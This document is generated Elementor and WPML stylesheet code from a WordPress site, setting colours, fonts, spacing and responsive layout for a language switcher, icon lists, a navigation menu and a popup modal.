					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */